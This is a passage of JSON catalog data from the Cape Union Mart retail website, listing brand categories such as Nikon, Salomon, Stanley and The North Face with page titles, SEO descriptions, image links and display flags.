Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North 